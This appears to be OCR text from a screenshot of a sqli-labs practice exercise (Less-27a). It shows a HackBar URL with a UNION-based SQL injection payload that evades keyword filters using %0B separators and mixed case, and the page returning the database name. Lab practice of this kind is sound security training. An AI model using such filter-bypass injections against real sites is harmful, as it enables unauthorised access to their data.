 192.168.225.132/sqli-labs/Less-27a/?id=0"%0BunIon%0BSelEcT%0B1,2,database();%00
搜索
移动设
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-27a
All Your 'UNION'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hac
Load URL http://192.168.225.132/sqli-labs/Less-27a/?id=0"%0BunIon%0BSelEcT%0B1,2,database();%00
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All